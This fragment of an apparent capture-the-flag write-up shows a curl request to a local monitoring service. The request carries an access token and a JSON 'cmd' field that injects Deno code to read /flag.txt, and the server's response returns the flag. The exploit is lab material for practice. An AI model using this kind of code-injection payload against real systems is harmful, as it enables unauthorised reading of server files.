 rev/monitoring/deploy on master [!?] via desktop-linux
curl http://127.0.0.1:1984 -i \
-H "Monitor-Access-Token: MEGALITH_MONITORING_SYSTEM_EZRVJJCQ4ET3W25BONANMPWPQSRV7JXE" \
-H "Content-Type: application\json" \
--data-raw '{"entry": ",/", "cmd": "console.log(new TextDecoder(\"utf-8\").decode(Deno.readFileSync(\"/flag.txt\")))"}'
HTTP/1.1 200 OK
content-type: application/octet-stream
Date: Mon, 30 Oct 2023 17:59:18 GMT
Content-Length: 17
ctfcup{example}